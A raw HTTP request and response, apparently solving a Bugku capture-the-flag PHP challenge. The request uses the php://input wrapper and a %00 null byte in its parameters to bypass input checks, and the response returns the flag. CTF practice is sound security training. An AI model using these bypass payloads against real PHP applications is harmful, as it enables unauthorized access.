 POST /test/hello.php?id=0a&a=php://input&b=%0012345 HTTP/1.1
Host: 120.24.86.145:8006
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.94 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
bugku is a nice plateform!
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 03 Aug 2018 12:10:21 GMT
Content-Type: text/html
Connection: close
Content-Length: 40
<!--1p.html-->
flag{tHis_iS_THe_fLaG}